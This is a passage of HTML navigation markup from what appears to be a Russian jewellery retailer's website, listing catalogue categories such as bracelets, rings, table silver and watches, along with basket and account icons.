							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
							</nav>
						</div>
					</div>
				</div>
			</div>		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
									Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d69/60_60_1/d69ca7ce5d02103f60d009aebdfb653b.jpg" alt="Браслеты" title="Браслеты" /></div>
																																		<a href="/catalog/braslety/" title="Браслеты"><span class="name">Браслеты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/zhenskie_2/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/braslety_1/" title="Браслеты"><span class="name">Браслеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/muzhskie_2/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety/detskie_3/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d6e/60_60_1/d6ea41d928af394cfda93c36483a8f2c.jpg" alt="Колье" title="Колье" /></div>
																																		<a href="/catalog/kole/" title="Колье"><span class="name">Колье</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья"><span class="name">Колье, ожерелья</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/choker/" title="Чокер"><span class="name">Чокер</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kole/shnurki/" title="Шнурки"><span class="name">Шнурки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/e8d/60_60_1/e8dcfab0719ebc2dcdb14e49971e1a34.jpg" alt="Запонки" title="Запонки" /></div>
																																		<a href="/catalog/zaponki/" title="Запонки"><span class="name">Запонки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zaponki/muzhskie_1/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c27/60_60_1/c27d44d0cef6b6bbed428a9027bd9089.jpg" alt="Кольца" title="Кольца" /></div>
																																		<a href="/catalog/koltsa/" title="Кольца"><span class="name">Кольца</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/obruchalnye/" title="Обручальные"><span class="name">Обручальные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/zhenskie/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/muzhskie/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/detskie/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани"><span class="name">Спаси и Сохрани</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца"><span class="name">Помолвочные кольца</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/83a/60_60_1/83ace8eda292b2212707c0c26c46ff7d.jpg" alt="Броши, булавки" title="Броши, булавки" /></div>
																																		<a href="/catalog/broshi_bulavki/" title="Броши, булавки"><span class="name">Броши, булавки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/broshi_1/" title="Броши"><span class="name">Броши</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/bulavki/" title="Булавки"><span class="name">Булавки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/zvezdy/" title="Звезды"><span class="name">Звезды</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/broshi_bulavki/igolki/" title="Иголки"><span class="name">Иголки</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a48/60_60_1/a48f797133fb1e68bea35a80372a5322.jpg" alt="Браслеты для часов" title="Браслеты для часов" /></div>
																																		<a href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов"><span class="name">Браслеты для часов</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/93f/60_60_1/93f7b500cee4bfab0c53bbe5c5bfa80a.jpg" alt="Подвески" title="Подвески" /></div>
																																		<a href="/catalog/podveski/" title="Подвески"><span class="name">Подвески</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/podveski_raznye/" title="Подвески"><span class="name">Подвески</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/kresty/" title="Кресты"><span class="name">Кресты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/sharmy/" title="Шармы"><span class="name">Шармы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/detskie_2/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака"><span class="name">Знаки зодиака</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/musulmanskie/" title="Мусульманские"><span class="name">Мусульманские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/bukvy/" title="Буквы"><span class="name">Буквы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/budda/" title="Будда"><span class="name">Будда</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/zvezda_davida/" title="Звезда Давида"><span class="name">Звезда Давида</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/podveski/ikony/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/podveski/oberegi/" title="Обереги"><span class="name">Обереги</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/806/60_60_1/806615e79a3de48ad0183713e7f4d323.jpg" alt="Зажимы" title="Зажимы" /></div>
																																		<a href="/catalog/zazhimy/" title="Зажимы"><span class="name">Зажимы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука"><span class="name">Зажимы для галстука</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/08b/60_60_1/08b4ef1ba235a383c18b12af5505d1d9.jpg" alt="Серьги" title="Серьги" /></div>
																																		<a href="/catalog/sergi/" title="Серьги"><span class="name">Серьги</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/zhenskie_sergi/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/sergi/detskie_sergi/" title="Детские"><span class="name">Детские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/1a2/60_60_1/1a28fe92ea32a4a499d72674632108de.png" alt="Цепи" title="Цепи" /></div>
																																		<a href="/catalog/tsepi/" title="Цепи"><span class="name">Цепи</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/tsepi_1/" title="Цепи"><span class="name">Цепи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/zhenskie_3/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tsepi/muzhskie_3/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a06/60_60_1/a063ded74fec0396fd9f0f7de11421e2.jpg" alt="Столовое серебро" title="Столовое серебро" /></div>
																																		<a href="/catalog/stolovoe_serebro/" title="Столовое серебро"><span class="name">Столовое серебро</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/lozhki/" title="Ложки"><span class="name">Ложки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/vilki/" title="Вилки"><span class="name">Вилки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nozhi/" title="Ножи"><span class="name">Ножи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/nabory/" title="Наборы"><span class="name">Наборы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки"><span class="name">Рюмки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chashki/" title="Чашки"><span class="name">Чашки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/pialy/" title="Пиалы"><span class="name">Пиалы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/chayniki/" title="Чайники"><span class="name">Чайники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы"><span class="name">Сахарницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  active">
															<a href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы"><span class="name">Конфетницы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники"><span class="name">Подстаканники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/poilniki/" title="Поильники"><span class="name">Поильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sovki/" title="Совки"><span class="name">Совки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки"><span class="name">Ситечки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  ">
																						<a href="/catalog/busy/" title="Бусы"><span class="name">Бусы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные"><span class="name">Бусы лечебные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/busy/busy_1/" title="Бусы"><span class="name">Бусы</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/4a9/60_60_1/4a98129c643b33be67cf0330df6919ee.jpg" alt="Коллекции" title="Коллекции" /></div>
																																		<a href="/catalog/kollektsii/" title="Коллекции"><span class="name">Коллекции</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия"><span class="name">Коллекция Якутия</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами"><span class="name">Серебро с бриллиантами</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные"><span class="name">Часы стальные</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/6a2/60_60_1/6a22a7b294dea9ff5173035ba4f7b021.jpg" alt="Пирсинг" title="Пирсинг" /></div>
																																		<a href="/catalog/pirsing/" title="Пирсинг"><span class="name">Пирсинг</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pirsing/pirsing_1/" title="Пирсинг"><span class="name">Пирсинг</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c61/60_60_1/c6151be4d6ae7fe24e557f57fd447e49.jpg" alt="Подарочные карты" title="Подарочные карты" /></div>
																																		<a href="/catalog/podarochnye_karty/" title="Подарочные карты"><span class="name">Подарочные карты</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0ff/60_60_1/0ffde9ac005331a8ec7a3d13981d0d82.jpg" alt="Сувениры" title="Сувениры" /></div>
																																		<a href="/catalog/suveniry/" title="Сувениры"><span class="name">Сувениры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/suveniry_1/" title="Сувениры"><span class="name">Сувениры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/breloki/" title="Брелоки"><span class="name">Брелоки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ruchki/" title="Ручки"><span class="name">Ручки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ionizatory/" title="Ионизаторы"><span class="name">Ионизаторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/monety/" title="Монеты"><span class="name">Монеты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/pogremushki/" title="Погремушки"><span class="name">Погремушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/ikony_1/" title="Иконы"><span class="name">Иконы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки"><span class="name">Ложки загребушки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков"><span class="name">Цепочки для очков</span></a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/705/60_60_1/7059ea3efd6dfc39842ec632b84887ef.jpg" alt="Часы" title="Часы" /></div>
																																		<a href="/catalog/chasy/" title="Часы"><span class="name">Часы</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/zhenskie_4/" title="Женские"><span class="name">Женские</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/chasy/muzhskie_4/" title="Мужские"><span class="name">Мужские</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/shops/">
								<div>
									Салоны									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/blog/" title="Блог"><span class="name">Блог</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/brands/" title="Бренды"><span class="name">Бренды</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
									Покупателям									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/delivery/" title="Где купить?"><span class="name">Где купить?</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/warranty/" title="Гарантия"><span class="name">Гарантия</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/info/gift-card/" title="Подарочные карты"><span class="name">Подарочные карты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/stolovoe_serebro/konfetnitsy/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
				<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg svg-burger mask"></i>
		<i class="svg svg-close black lg"></i>
	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg" alt="Ювелирная компания «Сапфир»" title="Ювелирная компания «Сапфир»" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg svg-search lg" aria-hidden="true"></i>
				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->																					<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  lg " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
																<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   lg " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
																								<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/stolovoe_serebro/konfetnitsy/" data-name="auth" href="/personal/"></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety/" title="Браслеты">
										<span>Браслеты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety/">Браслеты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/zhenskie_2/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/braslety_1/" title="Браслеты">
														<span>Браслеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/muzhskie_2/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety/detskie_3/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kole/" title="Колье">
										<span>Колье</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kole/">Колье</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/kole_ozherelya/" title="Колье, ожерелья">
														<span>Колье, ожерелья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/choker/" title="Чокер">
														<span>Чокер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kole/shnurki/" title="Шнурки">
														<span>Шнурки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zaponki/" title="Запонки">
										<span>Запонки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaponki/">Запонки</a></li>
																																															<li>
